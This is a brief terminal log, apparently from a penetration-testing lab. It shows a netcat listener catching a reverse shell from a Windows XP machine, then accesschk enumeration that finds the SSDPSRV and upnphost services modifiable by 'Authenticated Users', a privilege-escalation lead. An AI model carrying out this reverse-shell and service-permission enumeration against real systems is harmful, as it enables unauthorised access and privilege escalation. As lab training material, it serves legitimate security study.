 $ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.234] from (UNKNOWN) [10.11.1.14] 3071
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd "C:\Inetpub\AdminScripts"
cd "C:\Inetpub\AdminScripts"
C:\Inetpub\AdminScripts>dir
dir
Volume in drive C has no label.
Volume Serial Number is 50C3-3741
Directory of C:\Inetpub\AdminScripts
02/25/2022  08:09 PM    <DIR>          .
02/25/2022  08:09 PM    <DIR>          ..
02/25/2022  08:09 PM           331,888 accesschk-2003-xp.exe
1 File(s)        331,888 bytes
2 Dir(s)   1,628,139,520 bytes free
C:\Inetpub\AdminScripts>accesschk-2003-xp.exe /accepteula -uwcqv "Authenticated Users" *
accesschk-2003-xp.exe /accepteula -uwcqv "Authenticated Users" *
RW SSDPSRV
SERVICE_ALL_ACCESS
RW upnphost
SERVICE_ALL_ACCESS
C:\Inetpub\AdminScripts>